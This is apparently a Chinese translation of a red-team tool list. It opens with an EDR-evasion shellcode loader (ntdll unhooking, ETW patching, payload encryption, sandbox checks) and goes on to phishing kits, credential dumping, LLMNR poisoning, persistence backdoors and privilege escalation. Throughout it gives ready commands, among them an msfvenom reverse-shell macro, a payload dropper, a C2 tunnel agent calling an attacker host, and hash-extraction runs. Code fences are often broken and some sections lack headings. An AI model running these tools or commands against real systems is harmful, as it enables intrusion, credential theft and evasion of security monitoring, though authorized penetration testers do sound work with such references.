要利用这个干净的挂起进程来移除 Freeze.rs 加载器中的钩子,我们需要一种编程方式来查找和读取干净挂起进程的内存。这就是地址空间布局随机化(ASLR)发挥作用的地方。ASLR 是一种安全机制,用于防止基于堆栈内存损坏的漏洞。ASLR 随机化进程内部的地址空间,以确保所有内存映射对象、栈、堆以及可执行程序本身都是唯一的。现在,有趣的地方在于:虽然 ASLR 有效,但它对位置无关代码(如 DLL)并不适用。对于 DLL(特别是已知的系统 DLL)来说,地址空间在启动时只被随机化一次。这意味着我们不需要枚举远程进程信息来找到其 ntdll.dll 的基址,因为它在所有进程(包括我们控制的那个)中都是相同的。由于每个 DLL 的地址在每次启动时都是固定的,我们可以从我们自己的进程中获取此信息,而不需要枚举挂起进程来查找地址。

有了这些信息,我们可以使用 API ReadProcessMemory 来读取进程的内存。这个 API 调用通常与读取 LSASS 作为任何凭据攻击的一部分相关联;然而,就其本身而言,它本质上并非恶意,特别是如果我们只是读取内存的任意部分。只有在读取你不应读取的内容(如 LSASS 的内容)时,ReadProcessMemory 才会被标记为可疑。EDR 产品不应仅因为调用了 ReadProcessMemory 就标记它,因为该函数有合法的操作用途,否则会导致大量误报。
我们可以更进一步,只读取 Ntdll.dll 中存储所有系统调用的部分——它的 .text 段,而不是读取整个 DLL。
结合这些元素,我们可以编程方式获取 Ntdll.dll 的 .text 段副本,以便在执行 shellcode 之前覆盖我们现有被钩取的 .text 段。
**ETW 修补**
ETW 利用内置的系统调用来生成这些遥测数据。由于 ETW 也是 Windows 原生功能,安全产品不需要“钩取”ETW 系统调用来访问信息。因此,为了防止 ETW,Freeze.rs 修补了多个 ETW 系统调用,清空寄存器并将执行流返回给下一条指令。修补 ETW 现在在所有加载器中都是默认行为。
**Shellcode**

使用 Rust 的 NTAPI crate,你可以看到所有这些调用并未出现在 ntdll.dll 中,但它们仍然存在于进程内部。

因此:


**为什么选择 Rust?**
这最初是一个学习 Rust 的有趣项目,后来发展成了自己的框架。
**贡献**
Freeze.rs 使用 Rust 开发。
**安装**
如果尚未安装 Rust 和 Rustup,请先安装它们。如果你在 OSX 或 Linux 上编译,请确保已添加目标 "x86_64-pc-windows-gnu"。要添加目标,请运行以下命令:
完成后,你可以编译 Freeze.rs,运行以下命令,或使用已编译的二进制文件:```bash
git clone https://github.com/optiv/Freeze
cd Freeze
rustup target add x86_64-pc-windows-gnu
cargo build --release
从那里,编译好的版本可以在 target/release 中找到(注意,如果你不加上 --release,文件将会在 target/debug/ 中)```bash
___________
_ /_ ____ ____ ________ ____ _______ ______
| ) _ __ _/ __ _/ __ \_ // __ \ _ __ / /
| \ | | /\ /\ / / /\ / | | /_
_ / || _ >_ >___ \___ > /\ |__| /____ >
/ / / / / / /
(@Tyl0us)
Soon they will learn that revenge is a dish... best served COLD & Rusty...
USAGE: Freeze-rs [FLAGS] [OPTIONS]
FLAGS: -c, --console Only for Binary Payloads - Generates verbose console information when the payload is executed. This will disable the hidden window feature -h, --help Prints help information -n, --noetw Disables the ETW patching that prevents ETW events from being generated. -s, --sandbox Enables sandbox evasion by checking: Is Endpoint joined to a domain? Does the Endpoint have more than 2 CPUs? Does the Endpoint have more than 4 gigs of RAM? -V, --version Prints version information
OPTIONS: -E, --Encrypt Encrypts the shellcode using either AES 256, ELZMA or RC4 encryption -I, --Input Path to the raw 64-bit shellcode. -O, --Output Name of output file (e.g. loader.exe or loader.dll). Depending on what file extension defined will determine if Freeze makes a dll or exe. -p, --process The name of process to spawn. This process has to exist in C:\Windows\System32. Example 'notepad.exe' -e, --export Defines a custom export function name for any DLL.
**二进制与DLL**
Freeze.rs 可以生成 .exe 或 .dll 文件。要指定此选项,请确保 -O 命令行选项以 .exe(用于二进制文件)或 .dll(用于 DLL)结尾。目前不支持其他文件类型。对于 DLL 文件,Freeze.rs 还可以添加额外的导出功能。要执行此操作,请使用 -export 并指定特定的导出函数名称。
**加密**
加密 shellcode 是一项重要技术,用于保护其不被 EDR 和其他安全产品检测和分析。Freeze.rs 提供了多种加密 shellcode 的方法,包括 AES、ELZMA 和 RC4。
**AES**
AES(高级加密标准)是一种对称加密算法,广泛用于加密数据。Freeze.rs 使用 AES-256 位大小来加密 shellcode。使用 AES 加密 shellcode 的优点在于它提供强加密,并得到加密库的广泛支持。然而,固定块大小的使用可能使其容易受到某些攻击,例如填充预言攻击。
**ELZMA**
ELZMA 是一种压缩和加密算法,常用于恶意软件中混淆代码。要使用 ELZMA 加密 shellcode,首先使用 ELZMA 算法压缩 shellcode。然后使用随机密钥对压缩后的数据进行加密。加密后的数据和密钥随后嵌入到利用代码中。使用 ELZMA 加密 shellcode 的优点在于它在单个算法中同时提供压缩和加密。这有助于减小利用代码的大小,并使其更难以检测。
**RC4**
RC4 是一种对称加密算法,常用于恶意软件中加密 shellcode。它是一种流密码,可以使用可变长度密钥,以其简单和快速而闻名。
**控制台**
Freeze.rs 采用一种技术,先创建进程,然后将其移至后台。这样做有两个作用:首先有助于隐藏进程,其次避免被任何 EDR 产品检测到。立即在后台生成进程可能非常可疑,并被视为恶意行为。Freeze.rs 通过在进程创建并加载 EDR 钩子后调用 ‘GetConsoleWindow’ 和 ‘ShowWindow’ Windows 函数,然后将窗口属性更改为隐藏来实现这一点。
如果选择了 -console 命令行选项,Freeze.rs 将不会将进程隐藏在后台。相反,Freeze.rs 将添加几条调试消息,显示加载程序正在执行的操作。
---
### [🔙](#tool-list)WSH
**创建载荷:**```vbs
Set shell = WScript.CreateObject("Wscript.Shell")
shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True
执行:```bash wscript payload.vbs cscript.exe payload.vbs wscript /e:VBScript payload.txt //If .vbs files are blacklisted
### [🔙](#tool-list)HTA
**创建有效载荷:**```html
<html>
<body>
<script>
var c = "cmd.exe";
new ActiveXObject("WScript.Shell").Run(c);
</script>
</body>
</html>
执行: 运行文件
创建有效载荷:```python Sub calc() Dim payload As String payload = "calc.exe" CreateObject("Wscript.Shell").Run payload,0 End Sub
**执行:** 在启用宏的文档中将函数设置为 Auto_Open()
# 初始访问
### [🔙](#tool-list)[Bash Bunny](https://shop.hak5.org/products/bash-bunny)
Bash Bunny 是一款物理 USB 攻击工具和多功能有效载荷投递系统。它设计用于插入计算机的 USB 端口,可编程执行多种功能,包括操作和窃取数据、安装恶意软件以及绕过安全措施。
[hackinglab: Bash Bunny – Guide](https://hackinglab.cz/en/blog/bash-bunny-guide/)
[Hak5 Documentation](https://docs.hak5.org/bash-bunny/)
[Nice Payload Repo](https://github.com/hak5/bashbunny-payloads)
[Product Page](https://hak5.org/products/bash-bunny)

### [🔙](#tool-list)[EvilGoPhish](https://github.com/fin3ss3g0d/evilgophish)
evilginx2 + gophish。(GoPhish) Gophish 是一个强大的开源钓鱼框架,能够轻松测试组织对钓鱼攻击的暴露程度。(evilginx2) 独立的中间人攻击框架,用于窃取登录凭据和会话 cookie,从而绕过双因素认证。
**安装:**```bash
git clone https://github.com/fin3ss3g0d/evilgophish
用法:``` Usage: ./setup <subdomain(s)>

### [🔙](#tool-list)[Social Engineer Toolkit (SET)](https://github.com/IO1337/social-engineering-toolkit)
该框架非常适合创建用于初始访问的入侵活动,'SET 拥有大量自定义攻击向量,使您能够快速发起可信的攻击'。
**安装:**```bash
git clone https://github.com/IO1337/social-engineering-toolkit; cd set; python setup.py install
用法:```bash python3 setoolkit

### [🔙](#tool-list)[Hydra](https://github.com/vanhauser-thc/thc-hydra)
用于登录暴力破解的实用工具。可对SSH、FTP、TELNET、HTTP等多种服务进行暴力破解。
**Install:**```bash
sudo apt install hydra
用法:```bash hydra -L USER.TXT -P PASS.TXT 1.1.1.1 http-post-form "login.php:username-^USER^&password=^PASS^:Error" hydra -L USER.TXT -P PASS.TXT 1.1.1.1 ssh

### [🔙](#tool-list)[SquarePhish](https://github.com/secureworks/squarephish)
SquarePhish 是一款高级钓鱼工具,采用将 OAuth 设备代码认证流程与二维码相结合的技术(更多关于 OAuth 设备代码流程在钓鱼攻击中的应用,请参阅 [PhishInSuits](https://github.com/secureworks/PhishInSuits))。
攻击步骤:
- 向受害者发送恶意二维码
- 受害者使用移动设备扫描二维码
- 受害者被引导至攻击者控制的服务器(触发 OAuth 设备代码认证流程)
- 受害者通过邮件收到 MFA 验证码(触发 OAuth 设备代码流程的 15 分钟计时器)
- 攻击者轮询认证状态
- 受害者将验证码输入合法的 Microsoft 网站
- 攻击者保存认证令牌
**安装:**```bash
git clone https://github.com/secureworks/squarephish; cd squarephish; pip install -r requirements.txt
注意: 在使用任一模块前,请更新 settings.config 文件中标记为 Required 的必要信息。
使用(电子邮件模块):``` usage: squish.py email [-h] [-c CONFIG] [--debug] [-e EMAIL]
optional arguments: -h, --help show this help message and exit
-c CONFIG, --config CONFIG squarephish config file [Default: settings.config]
--debug enable server debugging
-e EMAIL, --email EMAIL victim email address to send initial QR code email to
**用法(服务器模块):**```
usage: squish.py server [-h] [-c CONFIG] [--debug]
optional arguments:
-h, --help show this help message and exit
-c CONFIG, --config CONFIG
squarephish config file [Default: settings.config]
--debug enable server debugging

King Phisher 是一款允许攻击者创建并向受害者发送钓鱼邮件以获取敏感信息的工具。
它包含可自定义模板、活动管理和邮件发送能力等功能,使其成为执行钓鱼攻击的强大且易于使用的工具。借助 King Phisher,攻击者可以针对个人或组织发送目标明确且令人信服的钓鱼邮件,从而提高攻击成功的几率。
安装(Linux - 客户端与服务器):```bash
wget -q https://github.com/securestate/king-phisher/raw/master/tools/install.sh &&
sudo bash ./install.sh
**使用方法:**
一旦 King Phisher 安装完成,请按照 [wiki 页面](https://github.com/rsmusllp/king-phisher/wiki/Getting-Started) 设置 SSH、数据库配置、SMTP 服务器等。

# 执行
### [🔙](#tool-list)[Responder](https://github.com/SpiderLabs/Responder)
Responder 是一种用于对网络上的 LLMNR 和 NBT-NS 协议进行投毒的工具,可实现凭据捕获和任意代码执行。
LLMNR(链路本地多播名称解析)和 NBT-NS(NetBIOS 名称服务)协议被 Windows 系统用于在本地网络上将主机名解析为 IP 地址。如果主机名无法通过这些协议解析,系统会向本地网络广播该主机名的请求。
Responder 会监听这些广播,并以伪造的 IP 地址进行响应,诱使请求系统将其凭据发送给攻击者。
**安装:**```bash
git clone https://github.com/SpiderLabs/Responder#usage
cd Responder
用法:```bash
./Responder.py [options]
./Responder.py -I eth0 -wrf
完整的使用信息可在此处[找到](https://github.com/SpiderLabs/Responder#usage)。

_图片来自 https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/_
### [🔙](#tool-list)[secretsdump](https://github.com/fortra/impacket/blob/master/examples/secretsdump.py)
一个属于 Impacket 库的工具,用于从 Windows 系统中提取密码哈希和其他机密信息。
它通过与系统上的安全帐户管理器 (SAM) 数据库交互,提取哈希密码和其他信息,例如:
- 本地帐户的密码哈希
- Kerberos 票据和密钥
- LSA 机密
**安装:**```bash
python3 -m pip install impacket
用法:```bash
secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL
secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:[email protected]

_图片来自 https://riccardoancarani.github.io/2020-05-10-hunting-for-impacket/#secretsdumppy_
### [🔙](#tool-list)[evil-winrm](https://github.com/Hackplayers/evil-winrm)
Evil-WinRM 是一款提供 Windows 远程管理 (WinRM: _一种允许管理员在 Windows 机器上远程执行命令的服务_) 命令行界面的工具。
Evil-WinRM 允许攻击者使用 WinRM 远程连接到 Windows 机器并执行任意命令。
部分功能包括:
- 在内存中加载 Powershell 脚本
- 在内存中加载 DLL 文件以绕过某些杀毒软件
- 加载 x64 载荷
- 支持哈希传递
- 上传和下载本地及远程文件
**安装: (Git)**```bash
sudo gem install winrm winrm-fs stringio logger fileutils
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
安装:(Ruby gem)```bash gem install evil-winrm
其他安装说明可查阅[此处](https://github.com/Hackplayers/evil-winrm#installation--quick-start-4-methods)。
**用法:**```bash
# Connect to 192.168.1.100 as Administrator with custom exe/ps1 download folder locations
evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'
# Upload local files to victim
upload local_filename
upload local_filename destination_filename
# Download remote files to local machine
download remote_filename
download remote_filename destination_filename
# Execute .Net assembly into victim memory
Invoke-Binary /opt/csharp/Rubeus.exe
# Load DLL library into victim memory
Dll-Loader -http http://10.10.10.10/SharpSploit.dll
完整的使用文档可在此处找到。

图片来自 https://korbinian-spielvogel.de/posts/heist-writeup/
一款用于在内存中执行 VBScript、JScript、EXE、DLL 文件和 dotNET 程序集的工具。它可用于在目标系统上加载和运行自定义载荷,无需将文件写入磁盘。
安装:(Windows)```bash git clone http://github.com/thewover/donut.git
要生成加载器模板、动态库 donut.dll、静态库 donut.lib 以及生成器 donut.exe。请启动 x64 Microsoft Visual Studio 开发者命令提示符,切换到您克隆 Donut 仓库的目录,然后输入以下命令:```bash
nmake -f Makefile.msvc
要执行相同操作,但在 Windows 或 Linux 上使用 MinGW-64,请切换到克隆 Donut 仓库的目录,然后输入以下内容:```bash make -f Makefile.mingw
**安装: (Linux)**```bash
pip3 install donut-shellcode
用法:```bash
shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\calc.xsl")
shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\payload\test\hello.dll")
有关完整使用信息,请参阅 donut 的 [GitHub 页面](https://github.com/TheWover/donut/#4-usage)。
更多信息请参阅 The Wover 近期的一篇[博客文章](https://thewover.github.io/Bear-Claw/)。

### [🔙](#tool-list)[Macro_pack](https://github.com/sevagas/macro_pack)
用于自动化混淆和生成 Office 文档、VBScript 脚本、快捷方式及其他格式的工具,适用于红队活动。
**安装: (Binary)**
1. 从以下地址获取最新二进制文件:[https://github.com/sevagas/macro_pack/releases/](https://github.com/sevagas/macro_pack/releases/)
2. 在安装了正版 Microsoft Office 的 PC 上下载二进制文件。
3. 打开控制台,CD 到二进制文件目录,然后运行该二进制文件。
**安装: (Git)**```bash
git clone https://github.com/sevagas/macro_pack.git
cd macro_pack
pip3 install -r requirements.txt
用法:```bash
python3 macro_pack.py --help
macro_pack.exe --listformats
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba
macro_pack.exe -f empire.vba -o -G myDoc.docm
echo "https://myurl.url/payload.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"
echo calc.exe | macro_pack.exe --dde -G calc.xslx

### [🔙](#tool-list)[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)
一组 PowerShell 脚本和模块,可用于实现多种红队目标。
PowerSploit 的部分功能:
- 转储密码哈希并提取内存中的明文密码
- 提升权限并绕过安全控制
- 执行任意 PowerShell 代码并绕过执行限制
- 执行网络侦察与发现
- 生成 Payload 并执行漏洞利用
**安装:** _1. 保存到 PowerShell 模块文件夹_
首先需要下载 [PowerSploit 文件夹](https://github.com/PowerShellMafia/PowerSploit) 并将其保存到 PowerShell 模块文件夹中。
您可以通过以下命令找到 PowerShell 模块文件夹路径:```
$Env:PSModulePath
安装: 2. 将 PowerSploit 安装为 PowerShell 模块
然后你需要安装 PowerSploit 模块(使用下载文件夹的名称)。
注意: 你的 PowerShell 执行策略可能会阻止你,要解决此问题,请运行以下命令。``` powershell.exe -ep bypass
现在您可以安装 PowerSploit 模块。```
Import-Module PowerSploit
用法:``` Get-Command -Module PowerSploit

### [🔙](#tool-list)[Rubeus](https://github.com/GhostPack/Rubeus)
一个可用于执行与微软Active Directory(AD)环境相关的各种操作的工具,例如转储密码哈希、创建/删除用户以及修改用户属性。
Rubeus 的一些功能包括:
- Kerberoasting
- Golden ticket attacks
- Silver ticket attacks
**安装: (下载)**
您可以[在此处](https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe)安装非官方的预编译 Rubeus 二进制文件。
**安装: (编译)**
Rubeus 与 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/) 兼容。打开 rubeus [项目 .sln](https://github.com/GhostPack/Rubeus),选择“Release”,然后生成。
**用法:**```
Rubeus.exe -h

一个用于检查受害者终端上有关高完整性进程、组、可劫持路径等漏洞的便捷工具。
安装:(下载)
你可以从这里安装非官方预编译的 SharpUp 二进制文件。
安装:(编译)
SharpUp 兼容 Visual Studio 2015 Community Edition。打开 SharpUp 的项目 .sln,选择 "Release",然后生成。
用法:```bash SharpUp.exe audit #-> Runs all vulnerability checks regardless of integrity level or group membership.
SharpUp.exe HijackablePaths #-> Check only if there are modifiable paths in the user's %PATH% variable.
SharpUp.exe audit HijackablePaths #-> Check only for modifiable paths in the user's %PATH% regardless of integrity level or group membership.

### [🔙](#tool-list)[SQLRecon](https://github.com/skahwah/SQLRecon)
MS-SQL(Microsoft SQL Server)是一个由微软开发和销售的关系数据库管理系统。
这款基于 C# 的 MS-SQL 工具包设计用于进攻性侦察和后渗透利用。关于每种技术的详细用法,请参考 [wiki](https://github.com/skahwah/SQLRecon/wiki)。
**安装: (二进制)**
你可以从[这里](https://github.com/skahwah/SQLRecon/releases)下载最新的二进制版本。
**用法:**```bash
# Authenticating using Windows credentials
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami
# Authenticating using Local credentials
SQLRecon.exe -a Local -s SQL02 -d master -u sa -p Password123 -m whoami
# Authenticating using Azure AD credentials
SQLRecon.exe -a azure -s azure.domain.com -d master -r domain.com -u skawa -p Password123 -m whoami
# Run whoami
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami
# View databases
SQLRecon.exe -a Windows -s SQL01 -d master -m databases
# View tables
SQLRecon.exe -a Windows -s SQL01 -d master -m tables -o AdventureWorksLT2019
完整的使用信息可以在wiki上找到。
工具模块的使用信息可以在此处找到。

图片来自 SQLRecon 帮助页面
该资源收集了绕过 AppLocker 的最常见已知技术。
由于 AppLocker 可以以不同方式配置,@api0cradle 维护了一份已验证的绕过列表(针对默认 AppLocker 规则有效)以及一份可能绕过技术的列表(取决于配置)或他人声称的绕过方法。
他们还拥有一份通用绕过技术列表,以及一份通过 DLL 执行的遗留方法列表。
索引列表

图片来自 https://github.com/api0cradle/UltimateAppLockerByPassList
一个基于 JavaScript 和 VBScript 的 Empire 启动器,在其自身的嵌入式 PowerShell 主机中运行。
两个启动器都在其自身的嵌入式 PowerShell 主机中运行,因此我们不需要 PowerShell.exe。
当公司阻止 PowerShell.exe 和/或使用应用程序白名单解决方案,但不阻止运行 JS/VBS 文件时,这可能很有用。
用法:
对于 JavaScript 版本,请使用以下变量:```javascript var EncodedPayload = "";
对于 VBScript 版本,请使用以下变量:```vbscript
Dim EncodedPayload: EncodedPayload = "<Paste Encoded Launcher Payload Here>"

图片来自 https://www.hackplayers.com/2017/06/startfighters-un-launcher-de-empire-en-js-vbs.html
此项目的目标是生成包含加密HTA文件的.html文件。
思路是:当目标访问页面时,获取密钥,并在浏览器内动态解密HTA,然后直接推送给用户。
这是一种绕过某些安全设备实施的内容/文件类型检查的逃避技术。
更多技术信息请参见此处。
安装:``` git clone https://github.com/nccgroup/demiguise cd demiguise
**用法:**```bash
# Generate an encrypted .hta file that executes notepad.exe
python demiguise.py -k hello -c "notepad.exe" -p Outlook.Application -o test.hta

图像来自 https://github.com/nccgroup/demiguise
Impacket 提供了一组用于多种网络协议的低级 Python 绑定,包括 SMB、Kerberos 和 LDAP,以及用于与网络服务交互和执行特定任务(如转储密码哈希和创建网络共享)的高级库。
它还包含许多命令行工具,可用于执行各种任务,例如转储 SAM 数据库、枚举域信任以及破解 Windows 密码。
安装:```bash python3 -m pip install impacket
**安装:(附带示例脚本)**
下载并提取[该软件包](https://github.com/fortra/impacket),然后导航到安装文件夹并运行...```bash
python3 -m pip install .
用法:```bash
secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL
netview.py domain/user:password -target 192.168.10.2
mssqlinstance.py 192.168.1.2
GetADUsers.py domain/user:password@IP
Great [cheat sheet](https://cheatsheet.haax.fr/windows-systems/exploitation/impacket/) for Impacket usage.

### [🔙](#tool-list)[Empire](https://github.com/EmpireProject/Empire)
Empire是一个后渗透框架,允许你生成有效载荷,用于与受害者系统建立远程连接。
一旦有效载荷在受害者系统上执行,它会与Empire服务器建立反向连接,然后可以用该连接向目标系统发送命令并控制它。
Empire还包含许多内置模块和脚本,可用于执行特定任务,例如转储密码哈希、访问Windows注册表以及窃取数据。
**安装:**```bash
git clone https://github.com/EmpireProject/Empire
cd Empire
sudo ./setup/install.sh
用法:```bash
./empire
list agents
list listeners
Nice usage [cheat sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/Empire.pdf) by [HarmJoy](https://github.com/HarmJ0y).

### [🔙](#tool-list)[SharPersist](https://github.com/mandiant/SharPersist)
一个用C#编写的Windows持久化工具包。
该项目有一个[wiki](https://github.com/mandiant/SharPersist/wiki)。
**安装:(二进制)**
你可以在这里找到最新版本:[这里](https://github.com/mandiant/SharPersist/releases)。
**安装:(编译)**
- 从[GitHub仓库](https://github.com/mandiant/SharPersist)下载项目文件。
- 加载Visual Studio项目,转到“工具” --> “NuGet包管理器” --> “包管理器设置”
- 转到“NuGet包管理器” --> “包源”
- 添加一个包源,URL为“https://api.nuget.org/v3/index.json”
- 安装Costura.Fody NuGet包。需要旧版本的Costura.Fody (3.3.3),这样你就不需要Visual Studio 2019。
- `Install-Package Costura.Fody -Version 3.3.3`
- 安装TaskScheduler包
- `Install-Package TaskScheduler -Version 2.8.11`
- 现在你可以自己构建项目了!
**使用:**
完整的用法示例列表可以在这里找到:[这里](https://github.com/mandiant/SharPersist#adding-persistence-triggers-add)。```
#KeePass
SharPersist -t keepass -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "C:\Users\username\AppData\Roaming\KeePass\KeePass.config.xml" -m add
#Registry
SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -k "hkcurun" -v "Test Stuff" -m add
#Scheduled Task Backdoor
SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add
#Startup Folder
SharPersist -t startupfolder -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "Some File" -m add

Ligolo-ng 是一个简单、轻量且快速的工具,允许渗透测试人员通过反向 TCP/TLS 连接使用 tun 接口建立隧道(无需 SOCKS)。
与使用 SOCKS 代理或 TCP/UDP 转发器不同,Ligolo-ng 使用 Gvisor 创建了一个用户态网络栈。
当运行中继/代理服务器时,会使用一个 tun 接口;发送到此接口的数据包会被转换,然后传输到远程代理网络。
安装:(下载)
预编译的二进制文件(Windows/Linux/macOS)可在 发布页面 获取。
安装:(构建)
构建 ligolo-ng(需要 Go >= 1.17):```bash go build -o agent cmd/agent/main.go go build -o proxy cmd/proxy/main.go
GOOS=windows go build -o agent.exe cmd/agent/main.go GOOS=windows go build -o proxy.exe cmd/proxy/main.go
**设置: (Linux)**```bash
sudo ip tuntap add user [your_username] mode tun ligolo
sudo ip link set ligolo up
设置:(Windows)
你需要下载 Wintun 驱动程序(由 WireGuard 使用),并将 wintun.dll 放置在与 Ligolo 相同的文件夹中(确保使用正确的架构)。
设置:(代理服务器)```bash ./proxy -h # Help options ./proxy -autocert # Automatically request LetsEncrypt certificates
**用法:**
_在目标(受害者)计算机上启动代理(无需权限!):_```bash
./agent -connect attacker_c2_server.com:11601
一个会话应该出现在代理服务器上。``` INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"
使用 session 命令选择 agent。```
ligolo-ng » session
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000
完整使用信息可查阅 此处。

图片来自 https://github.com/nicocha30/ligolo-ng#demo
LinPEAS 是一个功能详尽的权限提升工具,用于在 Linux 端点中寻找本地提权路径。
安装与使用:```bash curl -L "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" | sh

### [🔙](#tool-list)[WinPEAS](https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)
WinPEAS 是一款功能强大的详细权限提升工具,用于查找 Windows 端点上的本地权限提升路径。
**安装与使用:**```bash
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")

Linux smart enumeration 是另一个优秀的、不那么冗长的 Linux 权限提升工具。
安装 + 使用:```bash curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh

### [🔙](#tool-list)[Certify](https://github.com/GhostPack/Certify)
Certify 是一个 C# 工具,用于枚举和滥用 Active Directory 证书服务 (AD CS) 中的错误配置。
Certify 设计用于与其他红队工具和技术(如 Mimikatz 和 PowerShell)结合使用,使红队成员能够执行多种类型的攻击,包括中间人攻击、冒充攻击和权限提升攻击。
**Certify 的主要功能:**
- 证书创建
- 证书签名
- 证书导入
- 证书信任修改
**安装:(编译)**
Certify 与 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/) 兼容。打开 Certify 项目 [.sln](https://github.com/GhostPack/Certify),选择“Release”,然后生成。
**安装:(通过 PowerShell 运行 Certify)**
如果你希望通过 PowerShell 包装器在内存中运行 Certify,首先编译 Certify 并对生成的程序集进行 base64 编码:```bash
[Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Temp\Certify.exe")) | Out-File -Encoding ASCII C:\Temp\Certify.txt
然后,可以在 PowerShell 脚本中加载 Certify,方法如下(其中 "aa..." 替换为经过 Base64 编码的 Certify 程序集字符串):``` $CertifyAssembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String("aa..."))
然后可以按如下方式调用 Main() 方法及其任何参数:```
[Certify.Program]::Main("find /vulnerable".Split())
完整的编译说明可以在这里找到。
用法:```bash
Certify.exe find /vulnerable
Certify.exe request /ca:dc.theshire.local\theshire-DC-CA /template:VulnTemplate /altname:localadmin
完整的示例演练可在[此处](https://github.com/GhostPack/Certify#example-walkthrough)找到。

### [🔙](#tool-list)[Get-GPPPassword](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1)
Get-GPPPassword 是 PowerSploit 工具包中的一个 PowerShell 脚本,旨在检索通过组策略首选项 (GPP) 创建和管理的本地帐户的密码。
Get-GPPPassword 通过搜索域控制器上的 SYSVOL 文件夹来查找包含密码信息的 GPP 文件。一旦找到这些文件,它就会解密密码信息并显示给用户。
**安装:**
遵循本工具表中的 PowerSploit [安装说明](https://github.com/A-poc/RedTeam-Tools#powersploit)。```bash
powershell.exe -ep bypass
Import-Module PowerSploit
用法:```bash
Get-GPPPassword
Get-GPPPassword | ForEach-Object {$_.passwords} | Sort-Object -Uniq

### [🔙](#tool-list)[Sherlock](https://github.com/rasta-mouse/Sherlock)
用于快速查找本地权限提升漏洞缺失软件补丁的 PowerShell 脚本。
_支持:_
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : 'mrxdav.sys' WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 - 6.10.3 Priv Esc
**安装: (PowerShell)**```bash
# Git install
git clone https://github.com/rasta-mouse/Sherlock
# Load powershell module
Import-Module -Name C:\INSTALL_LOCATION\Sherlock\Sherlock.ps1
用法: (PowerShell)```bash
Find-AllVulns
Find-MS14058

_图片来自 https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/_
### [🔙](#tool-list)[Watson](https://github.com/rasta-mouse/Watson)
Watson 是一个 .NET 工具,用于枚举缺失的 KB 并建议权限提升漏洞的利用方法。
非常适合识别缺失的补丁并提出利用建议,从而利用已知漏洞在系统上获取更高权限。
**安装:**
使用 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/),打开 [Watson 项目 .sln](https://github.com/rasta-mouse/Watson),选择 "Release",然后生成。
**用法:**```bash
# Run all checks
Watson.exe

图像文本来自 https://github.com/rasta-mouse/Watson#usage
基于C#的工具,自动发现和利用目标二进制文件中的DLL劫持。
在对抗期间,发现的劫持路径可以被武器化,以规避EDR。
安装:
注意:i和ii前提条件应放置在ImpulsiveDLLHijacks.exe所在的目录中。
安装说明来自 https://github.com/knight0x07/ImpulsiveDLLHijack#2-prerequisites
用法:```bash
ImpulsiveDLLHijack.exe -h
ImpulsiveDLLHijack.exe -path BINARY_PATH
使用示例请见[此处](https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples)。

_图片来自 https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples_
### [🔙](#tool-list)[ADFSDump](https://github.com/mandiant/ADFSDump)
一个C#工具,用于从AD FS中转储各种好东西。
由Doug Bienstock([@doughsec](https://twitter.com/doughsec))在Mandiant FireEye期间创建。
此工具设计为与ADFSpoof一起运行。ADFSdump将输出所有必要的信息,以便使用ADFSpoof生成安全令牌。
**要求:**
- ADFSDump必须在AD FS服务账户的用户上下文中运行。你可以通过在AD FS服务器上运行进程列表或从Get-ADFSProperties cmdlet的输出来获取此信息。只有AD FS服务账户拥有访问配置数据库所需的权限。即使是域管理员也无法访问。
